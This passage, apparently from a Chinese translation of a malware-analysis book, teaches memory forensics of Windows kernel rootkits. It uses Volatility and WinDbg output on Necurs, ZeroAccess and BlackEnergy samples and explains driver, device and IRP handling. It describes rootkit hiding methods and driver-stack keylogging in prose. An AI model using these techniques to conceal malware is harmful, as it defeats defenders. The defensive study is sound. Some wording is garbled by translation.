由于浏览双链接列表容易受到DKOM攻击(在第10章，使用内存取证查找恶意软件，4.2.1节直接内核对象操作(DKOM)中描述)，通过解除链接可以从列表中隐藏内核驱动程序。为了克服这个问题，您可以使用另一个名为modscan的插件。modscan插件依赖于池标签扫描方法(在第10章，使用内存取证来捕获恶意软件，4.2.2理解池标签扫描)。换句话说，它扫描物理地址空间，寻找与内核模块相关的池标记(MmLd)。通过池标签扫描，可以检测到未链接的模块和之前加载的模块。modscan插件以它们在物理地址空间中被找到的顺序显示内核模块，而不是基于它们被加载的顺序。下面以Necurs rootkit为例，modscan插件显示的恶意内核驱动程序(2683608180e436a1.sys)的名称完全由十六进制字符组成:\n$ python vol.py -f necurs.vmem --profile=Win7SP1x86 modscan Volatility Foundation Volatility Framework 2.6 Offset(P) Name Base Size File ------------------ -------------------- ---------- ------ -------- 0x0000000010145130 Beep.SYS \\SystemRoot\\System32\\Drivers\\Beep.SYS 0x000000001061bad0 secdrv.SYS \\SystemRoot\\System32\\Drivers\\secdrv.SYS 0x00000000108b9120 rdprefmp.sys \\SystemRoot\\system32\\drivers\\rdprefmp.sys 0x00000000108b9b10 USBPORT.SYS 0x9711e000 0x4b000 \\SystemRoot\\system32\\DRIVERS\\USBPORT.SYS 0x0000000010b3b4a0 rdbss.sys 0x96ef6000 0x41000 \\SystemRoot\\system32\\DRIVERS\\rdbss.sys [REMOVED] 0x000000001e089170 2683608180e436a1.sys 0x851ab000 0xd000 \\SystemRoot\\System32\\Drivers\\2683608180e436a1.sys 0x000000001e0da478 usbccgp.sys 0x9700b000 0x17000 \\SystemRoot\\system32\\DRIVERS\\usbccgp.sys 当您运行模块插件针对感染Necurs rootkit的内存映像时，它不会显示恶意驱动程序(2683608180e436a1.sys):\n$ python vol.py -f necurs.vmem --profile=Win7SP1x86 modules | grep 2683608180e436a1由于modscan使用池标记扫描方法，它可以检测未加载的模块(假设内存没有被覆盖)，因此恶意驱动程序2683608180e436a1是有可能的。Sys被迅速加载和卸载，或者被隐藏起来。要确认驱动程序是被卸载还是被隐藏，你可以使用unloaddmodules插件，它会显示被卸载的模块列表以及每个模块被卸载的时间。在下面的输出中，无恶意驱动,2683608180e436a1.Sys，告诉你这个驱动程序没有被卸载，它是隐藏的。从下面的输出中，您可以看到另一个恶意驱动程序2b9fb.Sys，以前是快速加载和卸载的(没有出现在modules和modscan清单中，如下面的输出所示)。unloaddmodules插件可以在检测rootkit试图快速加载和卸载驱动的过程中被证明是有用的，这样它就不会出现在模块列表中:\n$ python vol.py -f necurs.vmem --profile=Win7SP1x86 unloadedmodules Volatility Foundation Volatility Framework 2.6 Name StartAddress EndAddress Time ----------------- ------------ ---------- ------------------- dump_dumpfve.sys 0x00880bb000 0x880cc000 2016-05-11 12:15:08 dump_LSI_SAS.sys 0x00880a3000 0x880bb000 2016-05-11 12:15:08 dump_storport.sys 0x0088099000 0x880a3000 2016-05-11 12:15:08 parport.sys 0x0094151000 0x94169000 2016-05-11 12:15:09 2b9fb.sys 0x00a47eb000 0xa47fe000 2018-05-21 10:57:52 $ python vol.py -f necurs.vmem --profile=Win7SP1x86 modules | grep -i 2b9fb.sys $ python vol.py -f necurs.vmem --profile=Win7SP1x86 modscan | grep -i 2b9fb.sys5.1 使用驱动程序列出内核模块 列出内核模块的另一种方法是使用driverscan插件，如下面的输出所示。driverscan插件从名为DRIVER_OBJECT的结构中获取与内核模块相关的信息。具体来说，driverscan插件使用池标记扫描来查找物理地址空间中的驱动程序对象。第一列Offset(P)指定了发现DRIVER_OBJECT结构的物理地址，第二列Start包含模块的基址，Driver Name列显示了Driver的名称。例如，驱动程序的名称\\driver\\Beep与Beep.Sys，最后一项显示恶意 驱动程序，\\Driver\\2683608180e436a1，与Necurs rootkit关联。driverscan插件是列出内核模块的另一种方式，当rootkit试图隐藏模块和modscan插件时，它会很有用:\n$ python vol.py -f necurs.vmem --profile=Win7SP1x86 driverscan Volatility Foundation Volatility Framework 2.6 Offset(P) Start Size Service Key Name Driver Name ------------------ -------- ------- ----------- ------ ----------- 0x00000000108b9030 0x88148000 0x8000 RDPENCDD RDPENCDD \\Driver\\RDPENCDD 0x00000000108b9478 0x97023000 0xb7000 DXGKrnl DXGKrnl \\Driver\\DXGKrnl 0x00000000108b9870 0x88150000 0x8000 RDPREFMP RDPREFMP \\Driver\\RDPREFMP 0x0000000010b3b1d0 0x96ef6000 0x41000 rdbss rdbss \\FileSystem\\rdbss 0x0000000011781188 0x88171000 0x17000 tdx tdx \\Driver\\tdx 0x0000000011ff6a00 0x881ed000 0xd000 kbdclass kbdclass \\Driver\\kbdclass 0x0000000011ff6ba0 0x880f2000 0x7000 Beep Beep \\Driver\\Beep [REMOVED] 0x000000001e155668 0x851ab000 0xd000 2683608180e436a1 26836...36a1 \\Driver\\2683608180e436a1 要列出使用内核调试器(Windbg)的内核模块，请如下所示使用lm k命令。对于详细输出，可以使用lm kv命令:\nkd\u003e lm k start end module name 80bb4000 80bbc000 kdcom (deferred) 82a03000 82a3a000 hal (deferred) 82a3a000 82e56000 nt (pdb symbols) 8b200000 8b20e000 WDFLDR (deferred) 8b20e000 8b22a800 vmhgfs (deferred) 8b22b000 8b2b0000 mcupdate_GenuineIntel (deferred) 8b2b0000 8b2c1000 PSHED (deferred) 8b2c1000 8b2c9000 BOOTVID (deferred) 8b2c9000 8b30b000 CLFS (deferred) [REMOVED]识别出恶意内核模块后，可以使用moddump插件将其从内存转储到磁盘。要将模块转储到磁盘，您需要指定模块的基本地址，您可以从modules、modscan或driverscan插件获得该基本地址。以将Necurs rootkit的恶意驱动通过其基址转储到磁盘为例，如下所示:\n$ python vol.py -f necurs.vmem --profile=Win7SP1x86 moddump -b 0x851ab000 - D dump/ Volatility Foundation Volatility Framework 2.6 Module Base Module Name Result ----------- -------------- ------ 0x0851ab000 UNKNOWN OK: driver.851ab000.sys6. I/O处理 在讨论driverscan插件时，我提到过driverscan从DRIVER_OBJECT结构中获取模块信息。你想知道DRIVER_OBJECT结构是?这一点很快就会清楚。在本节中，您将了解用户模式和内核模式组件之间的交互、设备驱动程序的角色以及它与I/O管理器的交互。通常，一个rootkit由一个用户模式组件(EXE或DLL)和一个内核模式组件(设备驱动程序)组成。rootkit的用户模式组件使用特定的机制与内核模式组件通信。从取证的角度来看，必须了解这些通信的工作方式以及所涉及的组件。本节将帮助您理解通信机制，并为接下来的主题奠定基础。\n让我们试着理解当用户模式应用程序执行输入/输出(I/O)操作时发生了什么，以及在高级别上如何处理它。在讨论在第8章API调用流时,代码注入和连接(在Windows API调用流部分),我使用一个用户模式应用程序的示例使用WriteFile () API执行写操作,而最终调用NtWriteFile()系统服务程序在内核中执行(ntoskrnl.exe),然后将请求定向到I/O管理器，然后I/O管理器请求设备驱动程序执行I/O操作。在这里，我将再次详细讨论这个主题，重点是内核空间组件(主要是设备驱动程序和I/O管理器)。下面的图表说明了写请求的流程(其他类型的I/O请求，如read类似;它们只是使用了不同的api): 以下几点讨论了设备驱动程序和I/O管理器在高级别上的角色:\n设备驱动程序通常创建一个或多个设备，并指定它可以为该设备处理什么类型的操作(打开、读取和写入)。它还指定处理这些操作的例程的地址。这些例程称为分派例程或IRP处理程序。 在创建设备之后，驱动程序会发布该设备，以便用户模式应用程序可以访问它。 用户模式应用程序可以使用API调用，如CreateFile，来打开处理发布的设备，并使用ReadFile和WriteFile API对设备进行读写等I/O操作。用于对文件进行I/O操作的api(如CreateFile、ReadWrite、WriteFile)也适用于设备。这是因为设备被视为一个虚拟文件。 当用户模式应用程序在发布的设备上执行I/O操作时，请求被路由到I/O管理器。I/O管理器通过传递IRP (I/O请求包)来确定处理设备的驱动程序，并请求驱动程序完成操作。IRP是一种数据结构，它包含关于执行什么操作以及I/O操作所需的缓冲区的信息。 驱动程序读取IRP，验证它，并在通知I/O管理器操作的状态之前完成所请求的操作。然后，I/O管理器将状态和数据返回给用户应用程序。\n在这个阶段，前面的几点可能对您来说很陌生，但不要因此而气馁:当您完成这一部分时，您就会清楚了。接下来，我们将研究设备驱动程序的角色，然后是I/O管理器的角色。\n6.1 设备驱动程序的角色 当驱动加载到系统中时，I/O管理器创建一个驱动对象(DRIVER_OBJECT结构)。然后，I/O管理器调用驱动程序的初始化例程，DriverEntry(类似于main()或WinMain()函数)，通过传递一个指针到DRIVER_OBJECT结构作为参数。一个驱动对象(DRIVER_OBJECT结构)代表系统上的一个单独的驱动。DriverEntry例程将使用DRIVER_OBJECT用驱动的各种入口点来填充它，以处理特定的I/O请求。通常，在DriverEntry例程中，驱动程序创建一个代表逻辑或物理设备的设备对象(DEVICE_OBJECT结构)。设备是通过一个叫做IoCreateDevice或IoCreateDevice-Secure的API创建的。当驱动程序创建一个设备对象时，它可以有选择地为设备分配名称，它也可以创建多个设备。设备创建后，指向第一个创建的设备的指针在驱动程序对象中更新。为了帮助您更好地理解这一点，让我们列出已加载的内核模块，并查看一个简单内核模块的驱动程序对象。对于本例，我们将检查null.sys内核驱动程序。根据Microsoft文档，Null设备驱动程序在Unix环境中提供了与\\dev\\Null等价的功能。当系统在内核初始化期间启动时阶段,null.Sys被加载到系统中。在内核模块清单中，您可以看到这个null.Sys被装载在基地地址8bcde000:\nkd\u003e lm k start end module name 80ba2000 80baa000 kdcom (deferred) 81e29000 81e44000 luafv (deferred) [REMOVED] 8bcde000 8bce5000 Null (deferred)当null.sys加载后，它的驱动对象(DRIVER_OBJECT结构)将在驱动初始化期间填充元数据信息。让我们看看它的驱动程序对象，以了解它包含什么样的信息。可以使用!drvobj扩展名命令显示驱动对象信息。从下面的输出中，驱动程序对象表示为空。Sys的地址是86a33180。设备对象列表下面的值86aa2750是指向null.sys创建的设备对象的指针。如果驱动程序创建了多个设备，你会在设备对象列表中看到多个条目:\nkd\u003e !drvobj Null Driver object (86a33180) is for: \\Driver\\Null Driver Extension List: (id , addr) Device Object list: 86aa2750你可以使用驱动程序对象地址86a33180来检查_DRIVER_OBJECT结构为空。可以通过dt (display type)命令查看。从下面的输出中，您可以看到DriverStart字段保存了驱动程序的基址(0x8bcde000)，DriverSize字段包含驱动的大小(0x7000)，driverame是驱动对象的名称(\\ driver \\Null)。DriverInit字段保存驱动初始化例程(DriverEntry)的指针。DriverUnload字段包含指向驱动程序卸载例程的指针，它通常会在卸载过程中释放驱动程序创建的资源。MajorFunction字段是最重要的字段之一，它指向包含28个主要函数指针的表。这个表将使用分派例程的地址填充，我们将在本节的后面讨论MajorFunction表。前面介绍的driverscan插件会对驱动对象进行池标记扫描，并通过读取这些字段来获取与内核模块相关的信息，如基址、大小和驱动名称:\nkd\u003e dt nt!_DRIVER_OBJECT 86a33180 +0x000 Type : 0n4 +0x002 Size : 0n168 +0x004 DeviceObject : 0x86aa2750 _DEVICE_OBJECT +0x008 Flags : 0x12 +0x00c DriverStart : 0x8bcde000 Void +0x010 DriverSize : 0x7000 +0x014 DriverSection : 0x86aa2608 Void +0x018 DriverExtension : 0x86a33228 _DRIVER_EXTENSION +0x01c DriverName : _UNICODE_STRING \"\\Driver\\Null\" +0x024 HardwareDatabase : 0x82d86270 _UNICODE_STRING \"\\REGISTRY\\MACHINE\\HARDWARE\\DESCRIPTION\\SYSTEM\" +0x028 FastIoDispatch : 0x8bce0000 _FAST_IO_DISPATCH +0x02c DriverInit : 0x8bce20bc long Null!GsDriverEntry+0 +0x030 DriverStartIo : (null) +0x034 DriverUnload : 0x8bce1040 void Null!NlsUnload+0 +0x038 MajorFunction : [28] 0x8bce107cDRIVER_OBJECT结构中的DeviceObject字段包含驱动程序(null.sys)创建的设备对象的指针。您可以使用设备对象地址0x86aa2750来确定驱动程序创建的设备名称。在这种情况下，Null是驱动程序Null.sys创建的设备名称:\nkd\u003e !devobj 86aa2750 Device object (86aa2750) is for: Null \\Driver\\Null DriverObject 86a33180 Current Irp 00000000 RefCount 0 Type 00000015 Flags 00000040 Dacl 8c667558 DevExt 00000000 DevObjExt 86aa2808 ExtensionFlags (0x00000800) DOE_DEFAULT_SD_PRESENT Characteristics (0x00000100) FILE_DEVICE_SECURE_OPEN Device queue is not busy.您还可以通过在display type (dt)命令旁边指定设备对象地址来查看实际的DEVICE_OBJECT结构，如下面的代码所示。如果驱动程序创建了多个设备，那么DEVICE_OBJECT结构中的NextDevice字段将指向下一个设备对象。由于null.sys driver只创建一个设备，NextDevice字段设置为空:\nkd\u003e dt nt!_DEVICE_OBJECT 86aa2750 +0x000 Type : 0n3 +0x002 Size : 0xb8 +0x004 ReferenceCount : 0n0 +0x008 DriverObject : 0x86a33180 _DRIVER_OBJECT +0x00c NextDevice : (null) +0x010 AttachedDevice : (null) +0x014 CurrentIrp : (null) +0x018 Timer : (null) +0x01c Flags : 0x40 +0x020 Characteristics : 0x100 +0x024 Vpb : (null) +0x028 DeviceExtension : (null) +0x02c DeviceType : 0x15 +0x030 StackSize : 1 '' [REMOVED]从前面的输出中，您可以看到DEVICE_OBJECT包含一个指向驱动对象的DriverObject字段。换句话说，关联的驱动程序可以从设备对象中确定。这就是当I/O管理器接收到特定设备的I/O请求时，它可以确定相关驱动程序的方式。这个概念可以通过以下图表来可视化: 您可以使用GUI工具，如DeviceTree (http://www.osronline.com/article.cfm?article=97)查看驱动程序创建的设备。下面是一个工具的屏幕截图，显示了Null设备创建的Null.sys驱动: 当一个驱动程序创建一个设备时，设备对象被放置在Windows对象管理器命名空间的\\device目录中。要查看对象管理器的名称空间信息，可以使用WinObj工具(https://docs.microsoft.com/en-us/sysinternals/downloads/WinObj)。下面的截图显示了Null创建的设备Null.sys在\\Device目录下。你也可以看到其他驱动程序创建的设备:\n运行在用户模式下的应用程序无法访问在\\device目录下创建的设备。换句话说，如果用户模式应用程序想要在设备上执行I/O操作，它不能通过传递设备的名称(如\\device\\Null)作为CreateFile函数的参数直接打开设备句柄。CreateFile函数不仅仅用于创建或打开文件，它还可以用于打开设备的句柄。如果用户模式应用程序不能访问设备，那么它如何执行I/O操作?为了让用户模式应用程序可以访问设备，驱动程序需要发布设备。这是通过创建到设备的符号链接来完成的。驱动程序可以使用内核API IoCreateSymbolicLink来创建符号链接。当为一个设备(如\\device\\Null)创建一个符号链接时，您可以在\\GLOBAL??对象管理器名称空间中的目录，也可以使用WinObj工具。在下面的截图中，您可以看到NUL是通过null.sys驱动的名为为\\Device\\Null设备创建的符号链接。 符号链接也被称为MS-DOS设备名。用户模式应用程序可以简单地使用符号链接的名称(MS-DOS设备名)来使用约定打开设备句柄 \\.\u003csymboliclink name\u003e。例如，要打开\\Device\\Null的句柄，用户模式应用程序必须只传递\\.\\NUL作为CreateFile函数的第一个参数(lpFilename)，它返回设备的文件句柄。具体地说，对象管理器目录GLOBAL中的任何符号链接。可以使用CreateFile函数打开。如下图所示，C:卷只是一个到\\Device\\HarddiskVolume1的符号链接。在Windows操作系统中，I/O操作是在虚拟文件上进行的。换句话说，设备、目录、管道和文件都被视为虚拟文件(可以使用CreateFile函数打开): 此时，您知道驱动程序在其初始化过程中创建设备，并使用符号链接将其发布给用户应用程序使用。现在，问题是，驱动程序如何告诉I/O管理器它支持设备的什么类型的操作(打开、读、写，等等)?在初始化期间，驱动程序通常做的另一件事是用DRIVER_OBJECT结构中分派例程的地址更新Major函数表(分派例程数组)。通过查看主要函数表，您可以了解驱动程序支持的操作类型(打开、读取、写入等)，以及与特定操作关联的调度例程的地址。主函数表是一个包含28个函数指针的数组;索引值0到27表示一个特定的操作。例如，索引值0对应于主函数代码IRP_MJ_CREATE，索引值3对应于主函数代码IRP_MJ_READ，以此类推。换句话说，如果应用程序想打开一个文件或设备对象的句柄，请求将被发送到I/O管理器，然后使用将IRP_MJ_CREATE主函数代码作为主函数表的索引，以查找将处理此请求的调度例程的地址。与读取操作相同，使用IRP_MJ_READ作为索引来确定分派例程的地址。\n以下!drvobj命令显示由null.sys驱动程序填充的分派例程数组。驱动程序不支持的操作指向ntoskrnl.exe (nt)中的IopInvalidDeviceRequest。根据这个信息，你可以判断为null.sys仅支持IRP_MJ_CREATE (open)、IRP_MJ_CLOSE (close)、IRP_MJ_READ (read)、IRP_MJ_WRITE (write)、IRP_MJ_QUERY_INFORMATION(查询信息)、IRP_MJ_LOCK_CONTROL(锁控制)操作。执行任何支持的操作的任何请求都将被分派到适当的分派例程。例如，当用户应用程序执行写操作时，对设备的写请求将被分配到MajorFunction[IRP_MJ_WRITE]函数，该函数恰好位于null.sys驱动的卸载程序中的8bce107c地址。在nul.Sys的情况下，所有受支持的操作都分派给同一个操作地址,8bce107c。通常情况下，情况并非如此;你会看到不同的例程地址用于处理不同的操作:\nkd\u003e !drvobj Null 2 Driver object (86a33180) is for: \\Driver\\Null DriverEntry: 8bce20bc Null!GsDriverEntry DriverStartIo: 00000000 DriverUnload: 8bce1040 Null!NlsUnload AddDevice: 00000000 Dispatch routines: [00] IRP_MJ_CREATE [01] IRP_MJ_CREATE_NAMED_PIPE [02] IRP_MJ_CLOSE [03] IRP_MJ_READ [04] IRP_MJ_WRITE [05] IRP_MJ_QUERY_INFORMATION [06] IRP_MJ_SET_INFORMATION [07] IRP_MJ_QUERY_EA [08] IRP_MJ_SET_EA [09] IRP_MJ_FLUSH_BUFFERS [0a] IRP_MJ_QUERY_VOLUME_INFORMATION 82ac5fbe nt!IopInvalidDeviceRequest [0b] IRP_MJ_SET_VOLUME_INFORMATION [0c] IRP_MJ_DIRECTORY_CONTROL [0d] IRP_MJ_FILE_SYSTEM_CONTROL [0e] IRP_MJ_DEVICE_CONTROL 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest [0f] IRP_MJ_INTERNAL_DEVICE_CONTROL 82ac5fbe nt!IopInvalidDeviceRequest [10] IRP_MJ_SHUTDOWN [11] IRP_MJ_LOCK_CONTROL [12] IRP_MJ_CLEANUP [13] IRP_MJ_CREATE_MAILSLOT [14] IRP_MJ_QUERY_SECURITY [15] IRP_MJ_SET_SECURITY [16] IRP_MJ_POWER [17] IRP_MJ_SYSTEM_CONTROL [18] IRP_MJ_DEVICE_CHANGE [19] IRP_MJ_QUERY_QUOTA [1a] IRP_MJ_SET_QUOTA [1b] IRP_MJ_PNP 82ac5fbe nt!IopInvalidDeviceRequest 8bce107c Null!NlsUnload+0x3c 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 您还可以在DeviceTree工具中查看支持的操作，如下截图所示: 此时，您知道驱动程序创建了设备，将其发布给用户应用程序使用，并且它还更新调度例程数组(主函数表)，告诉I/O管理器它支持什么操作。现在，让我们看看I/O管理器的角色是什么，并理解如何将从用户应用程序接收的I/O请求分派给驱动程序。\n6.2 I/O管理器的角色 当I/O请求到达I/O管理器时，I/O管理器会定位驱动程序并创建一个IRP (I/O请求包)，这是一个包含描述I/O请求信息的数据结构。对于读、写等操作，由I/O管理器创建的IRP还在内核内存中包含一个缓冲区，驱动程序使用它来存储从设备读取的数据或将写入设备的数据。然后，由I/O管理器创建的IRP被传递给正确的驱动程序的调度例程。驱动程序接收到IRP, IRP包含描述操作(打开、读或写)的主要函数代码(IRP_MJ_XXX)。在开始I/O操作之前，驱动程序执行检查以确保一切正常(例如，为读或写操作提供的缓冲区足够大)，然后启动I/O操作。如果需要在硬件设备上执行I/O操作，驱动程序通常会经过HAL例程。在完成它的工作之后，驱动程序将IRP返回给I/O管理器，要么让它知道所请求的I/O操作已经完成，要么因为它必须被传递给另一个驱动程序，以便在驱动程序堆栈中进行进一步的处理。如果任务完成，I/O管理器将释放IRP，或者将IRP传递给设备堆栈中的下一个驱动程序来完成IRP。任务完成后，I/O管理器将状态和数据返回给用户模式应用程序。\n此时，您应该了解了I/O管理器的角色。有关I/O系统和设备驱动程序的详细信息，请参阅Pavel Yosifovich、Alex Ionescu、Mark E. Russinovich和David A. Solomon的著作《Windows Internals, Part 1: 7th Edition》。\n6.3 与设备驱动程序通信 现在，让我们回顾一下用户模式组件和内核模式组件之间的交互。我们会回到null.sys的例子驱动程序从用户模式触发对其设备(\\device\\Null)的写操作，并监视IRP发送到Null.sys的系统驱动程序。为了监视发送给驱动程序的IRP包，我们可以使用IrpTracker工具(https://www.osronline.com/article.cfm?article=199)。要以管理员身份监视IrpTracker的启动，单击File | Select Driver并输入驱动程序的名称(在本例中为null)，如下面的截图所示，然后选择OK按钮: 现在，要触发I/O操作，可以打开命令提示符并键入以下命令。这将把字符串\"hello\"写入空设备。如前所述，符号链接名称是用户模式应用程序(如cmd.exe)可以使用的名称;这就是我指定设备符号链接名称(NUL)来写入内容的原因:\nC:\\\u003eecho \"hello\" \u003e NUL设备被视为一个虚拟文件，在写入设备之前，设备的句柄将使用CreateFile()(一个用于创建/打开文件或设备的API)打开。CreateFile() API最终将调用ntoskrnl.exe中的NtCreateFile()，它将请求发送给I/O管理器。I/O管理器根据符号链接名称找到与设备相关联的驱动程序，并调用与IRP_MJ_CREATE主函数代码相对应的调度例程。打开设备句柄后，使用WriteFile()执行写操作，它将调用NtWriteFile。这个请求将由I/O管理器分派到与IRP_MJ_WRITE主函数代码相对应的驱动程序例程。下面的截图显示了对IRP_MJ_CREATE和IRP_MJ_WRITE对应的驱动调度例程的调用和它们的完成状态: 此时，您应该了解执行I/O操作的用户模式代码如何与内核模式驱动程序通信。Windows支持另一种机制，它允许用户模式代码直接与内核模式设备驱动程序通信。这是使用称为DeviceIoControl的通用API(由kernel32.dll导出)完成的。这个API接受设备的句柄作为参数之一。它接受的另一个参数是控制代码，称为IOCTL (I/O控制)代码，它是一个32位整数值。每个控制代码标识要执行的特定操作以及执行该操作的设备类型。用户态应用程序可以打开设备句柄(使用CreateFile)，调用DeviceIoControl，并通过Windows操作系统提供的标准控制代码，对设备进行直接的输入输出操作，如硬盘驱动器、磁带驱动器、光盘驱动器等。另外，一个设备驱动程序(一个rootkit驱动程序)可以定义它自己的特定于设备的控制代码，rootkit的用户模式组件可以使用这些代码通过DeviceIoControl API与驱动程序通信。当用户模式组件通过传递IOCTL代码来调用DeviceIoControl时，它会在ntdll.dll中调用NtDeviceIoControlFile，它会将线程转换到内核模式，并在Windows执行程序ntoskrnl.exe中调用系统服务例程NtDeviceIoControlFile。Windows执行程序调用I/O管理器，I/O管理器构建一个包含IOCTL代码的IRP包，然后将其路由到由IRP_MJ_DEVICE_CONTROL标识的内核调度例程。下面的图表说明了用户模式代码和内核模式驱动程序之间通信的概念: 6.4 I/O请求分层驱动 到目前为止，您已经了解了I/O请求是如何由单个驱动程序控制的简单设备处理的。I/O请求可以经过多层驱动程序;分层驱动程序的I/O处理也以同样的方式进行。下面的截图展示了一个I/O请求如何在到达基于硬件的设备之前通过分层驱动程序的例子: 通过一个示例可以更好地理解这个概念，所以让我们触发一个写操作使用以下命令到c:\\abc.txt。当执行该命令时，netstat将打开abc.txt的句柄并写入:\nC:\\Windows\\system32\u003enetstat -an -t 60 \u003e C:\\abc.txt这里要注意的一点是文件名(C:\\abc.txt)还包括文件所在设备的名称，即卷C:是符号链接的名称HarddiskVolume1(你可以使用WinObj工具验证它，如前所述)。这意味着写操作将被路由到与设备\\device\\HarddiskVolume1相关联的驱动程序。当netstat.exe打开abc.txt时，I/O管理器创建一个文件对象(FILE_OBJECT结构)，并在返回netstat.exe句柄之前，将指向设备对象的指针存储在文件对象中。下面这张来自ProcessHacker工具的截图显示了已被netstat.exe打开的C:\\abc.txt的句柄。对象地址0x85f78ce8表示文件对象: 可以使用对象地址检查文件对象(FILE_OBJECT)，如下所示。从输出中，可以看到FileName字段包含文件名称，DeviceObject字段包含指向设备对象(DEVICE_OBJECT)的指针:\nkd\u003e dt nt!_FILE_OBJECT 0x85f78ce8 +0x000 Type : 0n5 +0x002 Size : 0n128 +0x004 DeviceObject : 0x868e7e20 _DEVICE_OBJECT +0x008 Vpb : 0x8688b658 _VPB +0x00c FsContext : 0xa74fecf0 Void [REMOVED] +0x030 FileName : _UNICODE_STRING \"\\abc.txt\" +0x038 CurrentByteOffset : _LARGE_INTEGER 0xe000正如前面提到的，从设备对象中，可以确定设备的名称和相关的驱动程序。这就是I/O管理器决定将I/O请求传递给哪个驱动程序的方式。下面的输出显示设备的名称HarddiskVolume1及其关联的驱动程序volmgr.sys。attachddevice字段告诉您有一个未命名的设备对象(868e7b28)与fvevol.sys驱动位于设备堆栈中设备对象HarddiskVolume1的顶部:\nkd\u003e !devobj 0x868e7e20 Device object (868e7e20) is for: HarddiskVolume1 \\Driver\\volmgr DriverObject 862e0bd8 Current Irp 00000000 RefCount 13540 Type 00000007 Flags 00201150 Vpb 8688b658 Dacl 8c7b3874 DevExt 868e7ed8 DevObjExt 868e7fc0 Dope 86928870 DevNode 86928968 ExtensionFlags (0x00000800) DOE_DEFAULT_SD_PRESENT Characteristics (0000000000) AttachedDevice (Upper) 868e7b28 \\Driver\\fvevol Device queue is not busy.要确定I/O请求通过的驱动层，可以使用!devstack内核调试器命令，并传递设备对象地址来显示与特定设备对象关联的(分层设备对象的)设备堆栈。下面的输出显示了与\\device\\HarddiskVolume1关联的设备堆栈，该设备由volmgr.sys所有。第四列中的\u003e字符告诉您，该条目与设备HarddiskVolume1相关联，该行上面的条目是在volmgr.sys之上分层的驱动程序列表。这意味着I/O请求将首先被I/O管理器传递给volsnap.sys。根据请求的类型，volsnap.sys可以处理IRP请求，并将请求发送到堆栈中的其他驱动程序，最终到达volmgr.sys:\nkd\u003e !devstack 0x868e7e20 !DevObj !DrvObj !DevExt ObjectName 85707658 \\Driver\\volsnap 85707710 868e78c0 \\Driver\\rdyboost 868e7978 868e7b28 \\Driver\\fvevol 868e7be0 \u003e 868e7e20 \\Driver\\volmgr 868e7ed8 HarddiskVolume1要查看设备树，可以使用GUI工具DeviceTree(我们在前面提到过)。该工具将驱动程序显示在树的外缘，它们的设备缩进了一级。附件中的设备是进一步的打算，如下截图所示。你可以将下面的截图与前面的!devstack的输出进行比较，以了解如何解释这些信息: 理解这种分层的方法是很重要的，因为有时候，一个新手驱动可以插入或附加在目标设备的堆栈下面或上面来接收IRP。使用这种技术，rootkit驱动程序可以在将IRP传递给合法驱动程序之前记录或修改它。例如，键盘记录器可以通过插入位于键盘函数驱动程序之上的恶意驱动程序来记录击键。\n7. 显示设备树 您可以使用volatile中的devicetree插件以与devicetree工具相同的格式显示设备树。以下突出显示的条目显示了与volmgr.sys相关联的HarddiskVolume1的设备堆栈:\n$ python vol.py -f win7_x86.vmem --profile=Win7SP1x86 devicetree DRV 0x05329db8 \\Driver\\WMIxWDM ---| DEV 0x85729a38 WMIAdminDevice FILE_DEVICE_UNKNOWN ---| DEV 0x85729b60 WMIDataDevice FILE_DEVICE_UNKNOWN [REMOVED] DRV 0xbf2e0bd8 \\Driver\\volmgr ---| DEV 0x868e7e20 HarddiskVolume1 FILE_DEVICE_DISK ------| ATT 0x868e7b28 - \\Driver\\fvevol FILE_DEVICE_DISK ---------| ATT 0x868e78c0 - \\Driver\\rdyboost FILE_DEVICE_DISK ------------| ATT 0x85707658 - \\Driver\\volsnap FILE_DEVICE_DISK [REMOVED] 为了帮助您理解devicetree插件在司法调查中的使用，让我们来看看一个恶意软件，它创建自己的设备来存储恶意二进制文件。在下面的ZeroAccess rootkit示例中，我使用了cmdline插件，它显示进程命令行参数。这在确定进程的完整路径时很有用(您也可以使用dlllist插件)。从输出中可以看到最后一个svchost.exe进程在可疑的命名空间中运行:\nsvchost.exe pid: 624 Command line : C:\\Windows\\system32\\svchost.exe -k DcomLaunch svchost.exe pid: 712 Command line : C:\\Windows\\system32\\svchost.exe -k RPCSS svchost.exe pid: 764 Command line : C:\\Windows\\System32\\svchost.exe -k LocalServiceNetworkRestricted svchost.exe pid: 876 Command line : C:\\Windows\\System32\\svchost.exe -k LocalSystemNetworkRestricted [REMOVED] svchost.exe pid: 1096 Command line : \"\\\\.\\globalroot\\Device\\svchost.exe\\svchost.exe\" 在之前的讨论中，如果你还记得，\\.\u003csymbolic link name\u003e是从用户模式访问设备的约定的名称。当一个驱动程序为设备创建一个符号链接时，它会被添加到\\GLOBAL??在对象管理器名称空间中的目录(可以使用WinObj工具查看，正如我们前面讨论的那样)。在本例中，globalroot是符号链接的名称。那么，问题是，什么是\\.\\globalroot?结果是 \\.\\globalroot查询\\global??命名空间。换句话说,\\.\\globalroot\\Device\\svchost.exe\\svchost.exe路径与\\Device\\svchost.exe\\svchost.exe相同。在这个阶段，您知道ZeroAccess rootkit会创建它自己的设备(svchost.exe)来隐藏它的恶意二进制文件svchost.exe。要识别创建该设备的驱动程序，可以使用设备树插件。从下面的输出中，可以看出svchost.exe设备是由00015300创建的。sys司机:\n$ python vol.py -f zaccess1.vmem --profile=Win7SP1x86 devicetree [REMOVED] DRV 0x1fc84478 \\Driver\\00015300 ---| DEV 0x84ffbf08 svchost.exe FILE_DEVICE_DISK在下面的BlackEnergy恶意软件的例子中，它取代了合法的 aliide。使用恶意驱动程序来劫持现有服务(在调查服务一节的第10章，使用内存取证来捕获恶意软件)。当服务启动时，恶意驱动程序创建一个设备来与恶意用户模式组件(DLL注入到合法的svchost.exe进程中)通信。以下设备树输出显示了恶意驱动创建的设备:\n$ python vol.py -f be3_big_restart.vmem --profile=Win7SP1x64 devicetree | grep -i aliide -A1 Volatility Foundation Volatility Framework 2.6 DRV 0x1e45fbe0 \\Driver\\aliide ---| DEV 0xfffffa8008670e40 